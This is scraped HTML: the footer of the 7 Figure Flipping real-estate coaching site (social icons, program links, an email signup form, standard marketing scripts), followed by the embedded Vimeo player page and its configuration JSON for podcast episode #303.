href="https://www.youtube.com/c/7FigureFlipping" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="26" height="18" viewBox="0 0 26 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.0641 2.81719C24.7734 1.70625 23.9016 0.834375 22.8 0.539062C20.8078 0 12.8016 0 12.8016 0C12.8016 0 4.79531 0 2.79844 0.539062C1.69687 0.834375 0.829687 1.70625 0.534375 2.81719C0 4.82812 0 9.01875 0 9.01875C0 9.01875 0 13.2094 0.534375 15.2203C0.829687 16.3266 1.69687 17.1656 2.79844 17.4609C4.79531 18 12.8016 18 12.8016 18C12.8016 18 20.8078 18 22.8047 17.4609C23.9062 17.1656 24.7734 16.3266 25.0687 15.2203C25.6031 13.2094 25.6031 9.01875 25.6031 9.01875C25.6031 9.01875 25.6031 4.82812 25.0687 2.81719H25.0641ZM10.1812 12.825V5.2125L16.8703 9.01875L10.1812 12.825Z" fill="currentColor"/>
</svg></div></a><a href="https://www.instagram.com/7figureflipping/" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5026 5.60309C10.7277 5.60107 9.95997 5.75173 9.24328 6.04646C8.5266 6.3412 7.87498 6.77425 7.32561 7.32087C6.21613 8.42483 5.59053 9.92442 5.58645 11.4897C5.58236 13.0551 6.20013 14.5579 7.30384 15.6676C8.40756 16.7774 9.90681 17.4031 11.4718 17.4072C13.0367 17.4113 14.5392 16.7934 15.6487 15.6894C16.7582 14.5854 17.3838 13.0858 17.3879 11.5205C17.392 9.95521 16.7742 8.45238 15.6705 7.34265C14.5668 6.23291 13.0675 5.60717 11.5026 5.60309ZM11.4718 7.6765C11.9744 7.67448 12.4726 7.77151 12.9378 7.96205C13.403 8.15259 13.8261 8.43291 14.1829 8.787C14.5398 9.14109 14.8235 9.56202 15.0177 10.0258C15.2119 10.4895 15.3129 10.987 15.3149 11.4897C15.317 11.9925 15.22 12.4908 15.0295 12.9561C14.839 13.4213 14.5587 13.8445 14.2047 14.2015C13.8507 14.5584 13.4299 14.8422 12.9662 15.0364C12.5026 15.2307 12.0052 15.3317 11.5026 15.3338C10.9999 15.3358 10.5017 15.2388 10.0366 15.0482C9.57139 14.8577 9.14828 14.5774 8.79141 14.2233C8.43454 13.8692 8.15089 13.4482 7.95666 12.9845C7.76243 12.5208 7.66142 12.0233 7.6594 11.5205C7.65738 11.0177 7.75438 10.5195 7.94488 10.0542C8.13537 9.58892 8.41563 9.16572 8.76964 8.80877C9.12365 8.45182 9.54449 8.16811 10.0081 7.97383C10.4718 7.77956 10.9691 7.67853 11.4718 7.6765ZM16.2642 5.36188C16.2642 4.99709 16.4091 4.64724 16.667 4.3893C16.9248 4.13136 17.2746 3.98644 17.6393 3.98644C18.004 3.98644 18.3538 4.13136 18.6117 4.3893C18.8696 4.64724 19.0144 4.99709 19.0144 5.36188C19.0144 5.72666 18.8696 6.07651 18.6117 6.33445C18.3538 6.5924 18.004 6.73731 17.6393 6.73731C17.2746 6.73731 16.9248 6.5924 16.667 6.33445C16.4091 6.07651 16.2642 5.72666 16.2642 5.36188ZM22.9192 6.75784C22.832 4.91537 22.4112 3.28333 21.0617 1.93869C19.7174 0.594053 18.0857 0.173212 16.2437 0.0808323C14.3452 -0.0269441 8.65482 -0.0269441 6.75633 0.0808323C4.91941 0.16808 3.28773 0.588921 1.93826 1.93356C0.58879 3.2782 0.173173 4.91024 0.0808143 6.75271C-0.0269381 8.65162 -0.0269381 14.3432 0.0808143 16.2422C0.168042 18.0846 0.58879 19.7167 1.93826 21.0613C3.28773 22.4059 4.91428 22.8268 6.75633 22.9192C8.65482 23.0269 14.3452 23.0269 16.2437 22.9192C18.0857 22.8319 19.7174 22.4111 21.0617 21.0613C22.4061 19.7167 22.8268 18.0846 22.9192 16.2422C23.0269 14.3432 23.0269 8.65676 22.9192 6.75784ZM20.4665 18.2796C20.0663 19.2856 19.2915 20.0605 18.2807 20.466C16.767 21.0664 13.1753 20.9279 11.5026 20.9279C9.82984 20.9279 6.23296 21.0613 4.72443 20.466C3.71874 20.0657 2.94395 19.2907 2.53859 18.2796C1.93826 16.7656 2.0768 13.1731 2.0768 11.5C2.0768 9.8269 1.94339 6.22922 2.53859 4.72035C2.93882 3.71444 3.71361 2.93947 4.72443 2.53403C6.23809 1.93356 9.82984 2.07213 11.5026 2.07213C13.1753 2.07213 16.7722 1.93869 18.2807 2.53403C19.2864 2.93434 20.0612 3.7093 20.4665 4.72035C21.0669 6.23435 20.9283 9.8269 20.9283 11.5C20.9283 13.1731 21.0669 16.7708 20.4665 18.2796Z" fill="currentColor"/>
</svg></div></a><a href="https://www.facebook.com/7figureflipping/" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 12.0447C24 5.39188 18.6281 0 12 0C5.37188 0 0 5.39188 0 12.0447C0 17.6906 3.87656 22.4332 9.10312 23.7365V15.724H6.62812V12.0447H9.10312V10.4591C9.10312 6.36111 10.95 4.4603 14.9625 4.4603C15.7219 4.4603 17.0344 4.61086 17.5734 4.76142V8.09253C17.2922 8.0643 16.8 8.04548 16.1859 8.04548C14.2172 8.04548 13.4578 8.79357 13.4578 10.7367V12.0447H17.3766L16.7016 15.724H13.4531V24C19.3969 23.2801 24 18.2035 24 12.0447Z" fill="currentColor"/>
</svg></div></a><a href="https://www.linkedin.com/company/7-figure-flipping/" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3571 0H1.63772C0.734152 0 0 0.74442 0 1.65826V21.3417C0 22.2556 0.734152 23 1.63772 23H21.3571C22.2607 23 23 22.2556 23 21.3417V1.65826C23 0.74442 22.2607 0 21.3571 0ZM6.95134 19.7143H3.54241V8.73795H6.95647V19.7143H6.95134ZM5.24687 3.28571C5.77109 3.28571 6.27384 3.49396 6.64452 3.86464C7.01519 4.23531 7.22344 4.73806 7.22344 5.26228C7.22344 5.78649 7.01519 6.28924 6.64452 6.65992C6.27384 7.0306 5.77109 7.23884 5.24687 7.23884C4.72266 7.23884 4.21991 7.0306 3.84923 6.65992C3.47856 6.28924 3.27031 5.78649 3.27031 5.26228C3.27031 4.73806 3.47856 4.23531 3.84923 3.86464C4.21991 3.49396 4.72266 3.28571 5.24687 3.28571ZM19.7297 19.7143H16.3208V14.375C16.3208 13.1018 16.2951 11.4641 14.5496 11.4641C12.7732 11.4641 12.5011 12.8502 12.5011 14.2826V19.7143H9.09219V8.73795H12.3625V10.2371H12.4087C12.8656 9.37455 13.9797 8.46585 15.6379 8.46585C19.0879 8.46585 19.7297 10.7402 19.7297 13.6973V19.7143Z" fill="currentColor"/>
</svg></div></a><a href="https://open.spotify.com/show/5NB48mbxrmhdpC1EyD5E3R" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.625 0C8.54186 0 5.58499 1.22477 3.40488 3.40488C1.22477 5.58499 0 8.54186 0 11.625C0 14.7081 1.22477 17.665 3.40488 19.8451C5.58499 22.0252 8.54186 23.25 11.625 23.25C14.7081 23.25 17.665 22.0252 19.8451 19.8451C22.0252 17.665 23.25 14.7081 23.25 11.625C23.25 8.54186 22.0252 5.58499 19.8451 3.40488C17.665 1.22477 14.7081 0 11.625 0ZM16.3453 17.1047C16.1484 17.1047 16.0266 17.0437 15.8438 16.9359C12.9187 15.1734 9.51562 15.0984 6.15469 15.7875C5.97188 15.8344 5.73281 15.9094 5.59688 15.9094C5.14219 15.9094 4.85625 15.5484 4.85625 15.1688C4.85625 14.6859 5.14219 14.4562 5.49375 14.3812C9.33281 13.5328 13.2563 13.6078 16.6031 15.6094C16.8891 15.7922 17.0578 15.9563 17.0578 16.3828C17.0578 16.8094 16.725 17.1047 16.3453 17.1047ZM17.6063 14.0297C17.3625 14.0297 17.1984 13.9219 17.0297 13.8328C14.1 12.0984 9.73125 11.4 5.84531 12.4547C5.62031 12.5156 5.49844 12.5766 5.2875 12.5766C4.78594 12.5766 4.37813 12.1687 4.37813 11.6672C4.37813 11.1656 4.62188 10.8328 5.10469 10.6969C6.40781 10.3313 7.73906 10.0594 9.68906 10.0594C12.7312 10.0594 15.6703 10.8141 17.9859 12.1922C18.3656 12.4172 18.5156 12.7078 18.5156 13.1156C18.5109 13.6219 18.1172 14.0297 17.6063 14.0297ZM19.0594 10.4578C18.8156 10.4578 18.6656 10.3969 18.4547 10.275C15.1172 8.28281 9.15 7.80469 5.2875 8.88281C5.11875 8.92969 4.90781 9.00469 4.68281 9.00469C4.06406 9.00469 3.59062 8.52188 3.59062 7.89844C3.59062 7.26094 3.98438 6.9 4.40625 6.77813C6.05625 6.29531 7.90312 6.06562 9.91406 6.06562C13.3359 6.06562 16.9219 6.77812 19.5422 8.30625C19.9078 8.51719 20.1469 8.80781 20.1469 9.36563C20.1469 10.0031 19.6313 10.4578 19.0594 10.4578Z" fill="currentColor"/>
</svg></div></a></div></div><div class="w-layout-cell cell-3"><h3 class="cv-title footer-title">Dig Deeper</h3><div class="w-layout-vflex flex-block-7 program-div"><a data-w-id="5b6d430a-1f41-187b-2c41-c8b19911decd" href="/runway" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26a47d87ece56d097163_Runway-white.svg" loading="lazy" width="150" alt="" class="image-116"/></a><a data-w-id="c207a60b-3fd5-7e00-f015-bfca0b6ada88" href="/altitude" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26af5ee43fd3973cd38a_Altitude-white.svg" loading="lazy" width="150" alt="" class="image-117"/></a><a data-w-id="0578b1e2-001d-a28c-e967-688d2b70a80e" href="/teenage-tycoon" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26ba9e65f2c79e7ce9a1_TT-white.svg" loading="lazy" width="150" alt="" class="image-118"/></a><a data-w-id="23f62ec4-a122-662f-b683-d22e34f547d1" href="https://www.7figurefoundation.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e27043849ee499b621b0d_7F-Foundation4-white.svg" loading="lazy" width="150" alt="" class="image-119"/></a></div></div><div id="w-node-_32cfc01d-21c6-c060-630e-c25b509fb871-984cbc4a" class="w-layout-cell cell-2"><h3 class="cv-title footer-title">Quick Links</h3><div class="w-layout-vflex flex-block-7 quick-links-div"><a href="/events" class="link-7">Events</a><a href="/products" class="link-7">Products</a><a href="/tools" class="link-7">Tools</a><a href="/free-downloads" class="link-7">Free Downloads</a><a href="/blog-page" class="link-7">7FF Blog</a><a href="/bill-allen" class="link-7">Speaking</a><a href="/story" class="link-7">Our Story</a><a href="/team" class="link-7">Our Team</a><a href="/careers" class="link-7">Careers</a></div></div><div class="w-layout-cell cell-4"><h3 class="cv-title footer-title">Join Us</h3><div class="w-layout-vflex flex-block-7 join-div"><div class="div-block-129"><div class="text-block-22">Apply for a program</div><a href="/apply" class="button-1 footer-apply w-inline-block"><div class="text-block-20">APPLY HERE</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg" loading="lazy" width="16" alt="" class="image-102"/></a></div><a href="https://www.skool.com/7figureflipping/about" target="_blank" class="button-new-b footer-btn w-inline-block"><div class="text-block-20">Free Skool Community</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" width="16" alt="" class="image-102 btn2"/></a><a href="https://app.monstercampaigns.com/c/wkagrryviucw7xj7bpig/" target="_blank" class="button-new-b footer-btn w-inline-block"><div class="text-block-20">Join Our Email List</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" width="16" alt="" class="image-102 btn2"/></a><div class="div-block-128"><div class="text-block-22">Join Our Email List</div><div class="form-block w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" data-wf-page-id="68f6473b56c84d8d32370f70" data-wf-element-id="b9677f79-ea20-bade-c7f0-43600c0c42ab"><input class="text-field-6 form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Name" type="text" id="name"/><input class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="Email" type="email" id="email" required=""/><input type="submit" data-wait="Please wait..." class="submit-button-2 w-button" value="Submit"/></form><div class="success-message w-form-done"><div class="text-block-23">Welcome! We&#x27;ve sent you a confirmation email.</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div></div></div></div></section><section class="sub-foot"><div class="text-block-24">Copyright © 2025 7 Figure Flipping   |   All Rights Reserved   |   <a href="/legal-disclaimer" class="foot-link">Legal Disclaimer</a>  |   <a href="/privacy-policy" class="foot-link">Privacy Policy</a></div><div class="text-block-24">Brand + Site by <a href="https://paulwstern.com" target="_blank" class="foot-link">Paul W Stern</a></div></section></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=68f6473b56c84d8d32370e36" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.schunk.bbd55b1877f6292f.js" type="text/javascript" integrity="sha384-jxdaoZTkoIfGd+XS1zHR3J5Fp65VMiK6Kua5OEjO/G4w1wN8Bv7nqDrSOc3ujCQS" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.ef5dee66.c4eaa5071e3c39ac.js" type="text/javascript" integrity="sha384-YkXlR/B7P+hSXyxD90v5boZSxu4ZSIGaTivKhjs1deD/34NE0NHcxYT3JolGIi5v" crossorigin="anonymous"></script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.account=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,69704,78345);</script>
<!-- / https://optinmonster.com --><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36%2F6470f5217e03b0faa8a404de%2F68f6473b56c84d8d32370e72%2Fhs_trackcode_21115305-1.0.6.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36%2F65da374ca1ebd53e3cabb68c%2F692743ace1409e9c53d4a6ed%2Fevents_calendar_embed_script-0.0.1.js" type="text/javascript"></script><script src="https://social-share-cdn.pages.dev/social-share/1.0.5/social-share.js" type="text/javascript" integrity="sha384-IunhGtCtOT3vkooBzIaReyr9rPdDNfFvUBxtr8dCt1KdHDLyGZbna2DkxMvZKmoy" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/378958730?app_id=122963&referrer=https%3A%2F%2Fwww.7figureflipping.com%2Fpodcast%2F7ff-303-what-tanya-learned-from-flipping-her-first-house-while-working-a-full-time-job
body_size: 6328
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/378958730">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>#303 - Podcast Video on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/838870867-0d706da1ebd2cdc927be85b724659cbef120fd210eb88831dda2887e24c7a1e3-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/838870867-0d706da1ebd2cdc927be85b724659cbef120fd210eb88831dda2887e24c7a1e3-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768988128~acl=%2Fe4e77e1b-7d15-487e-8fb1-204be1c2c5ab%2Fpsid%3D0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313%2F%2A~hmac=cedfd25aaf6e1857bcbd9305a953ea25ec9182107c5d5b425b665acada6bf3e1/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~07XEakS22M53HlNFkiMU6CrJT1khECp0dn0lDQVFuGc\u0026r=dXM%3D\u0026rh=42WAF9","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768988128~acl=%2Fe4e77e1b-7d15-487e-8fb1-204be1c2c5ab%2Fpsid%3D0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313%2F%2A~hmac=cedfd25aaf6e1857bcbd9305a953ea25ec9182107c5d5b425b665acada6bf3e1/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~07XEakS22M53HlNFkiMU6CrJT1khECp0dn0lDQVFuGc\u0026r=dXM%3D\u0026rh=42WAF9"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768988128-0x99f5110f14f397143bd6b2fae87082148152e502/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~07XEakS22M53HlNFkiMU6CrJT1khECp0dn0lDQVFuGc\u0026r=dXM%3D\u0026rh=42WAF9","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768988128-0x99f5110f14f397143bd6b2fae87082148152e502/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~07XEakS22M53HlNFkiMU6CrJT1khECp0dn0lDQVFuGc\u0026r=dXM%3D\u0026rh=42WAF9"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"175","id":"11a9f398-6a46-40eb-a0e8-6ca28f78dd73","fps":25,"quality":"1080p"},{"profile":"164","id":"5a7fd821-0f16-4625-986a-2eb763126e7c","fps":25,"quality":"360p"},{"profile":"165","id":"62717a6a-2477-43ff-9cf1-08e189abfa63","fps":25,"quality":"540p"},{"profile":"174","id":"75e254d7-f0da-448f-8b52-ca51c11e4458","fps":25,"quality":"720p"},{"profile":"139","id":"a8fb7c36-3f2a-4fed-affd-aa5a9a83b16e","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"175","id":"11a9f398-6a46-40eb-a0e8-6ca28f78dd73","fps":25,"quality":"1080p"},{"profile":"164","id":"5a7fd821-0f16-4625-986a-2eb763126e7c","fps":25,"quality":"360p"},{"profile":"165","id":"62717a6a-2477-43ff-9cf1-08e189abfa63","fps":25,"quality":"540p"},{"profile":"174","id":"75e254d7-f0da-448f-8b52-ca51c11e4458","fps":25,"quality":"720p"},{"profile":"139","id":"a8fb7c36-3f2a-4fed-affd-aa5a9a83b16e","fps":25,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768988128~acl=%2Fe4e77e1b-7d15-487e-8fb1-204be1c2c5ab%2Fpsid%3D0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313%2F%2A~hmac=cedfd25aaf6e1857bcbd9305a953ea25ec9182107c5d5b425b665acada6bf3e1/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~wrQpb3-YHTQw7sKiCER-VDRbARQ29u7a1n1Hg74bBBI\u0026r=dXM%3D\u0026rh=42WAF9\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768988128~acl=%2Fe4e77e1b-7d15-487e-8fb1-204be1c2c5ab%2Fpsid%3D0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313%2F%2A~hmac=cedfd25aaf6e1857bcbd9305a953ea25ec9182107c5d5b425b665acada6bf3e1/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~wrQpb3-YHTQw7sKiCER-VDRbARQ29u7a1n1Hg74bBBI\u0026r=dXM%3D\u0026rh=42WAF9\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768988128-0x99f5110f14f397143bd6b2fae87082148152e502/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~wrQpb3-YHTQw7sKiCER-VDRbARQ29u7a1n1Hg74bBBI\u0026r=dXM%3D\u0026rh=42WAF9\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768988128-0x99f5110f14f397143bd6b2fae87082148152e502/e4e77e1b-7d15-487e-8fb1-204be1c2c5ab/psid=0474eb1f890b2962d9e09572729631ad214e792cd651f646763ffaf3ded56313/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~wrQpb3-YHTQw7sKiCER-VDRbARQ29u7a1n1Hg74bBBI\u0026r=dXM%3D\u0026rh=42WAF9\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["11a9f398-6a46-40eb-a0e8-6ca28f78dd73","5a7fd821-0f16-4625-986a-2eb763126e7c","62717a6a-2477-43ff-9cf1-08e189abfa63","75e254d7-f0da-448f-8b52-ca51c11e4458","a8fb7c36-3f2a-4fed-affd-aa5a9a83b16e"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.7figureflipping.com/podcast/7ff-303-what-tanya-learned-from-flipping-her-first-house-while-working-a-full-time-job","cookie_domain":".vimeo.com","signature":"d147690653921134ee36bdb6f5eb5d80","timestamp":1768971556,"expires":16572,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/67535fbf-1561-4066-9239-295ad758afb9.0.jpeg?ClientID=sulu\u0026Expires=1768975156\u0026Signature=11e4bdc1fd33b63a537b385420a24ea3a9179b03","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"56c5fc14100d79f3e575202257d4eeb8544b72641768971556","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.133.79.123"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2471724212.1768971556","ai_widget_signature":"1571601b5b648acde7e0c464285c841e6017e8f329d140747a5a7de4d3921b36_1768975156","config_refresh_url":"https://player.vimeo.com/video/378958730/config/request?atid=2471724212.1768971556\u0026expires=16572\u0026referrer=https%3A%2F%2Fwww.7figureflipping.com%2Fpodcast%2F7ff-303-what-tanya-learned-from-flipping-her-first-house-while-working-a-full-time-job\u0026session=56c5fc14100d79f3e575202257d4eeb8544b72641768971556\u0026signature=d147690653921134ee36bdb6f5eb5d80\u0026time=1768971556\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":378958730,"title":"#303 - Podcast Video","width":1920,"height":1080,"duration":4143,"url":"","share_url":"https://vimeo.com/378958730","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/378958730?h=3c5949727f\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   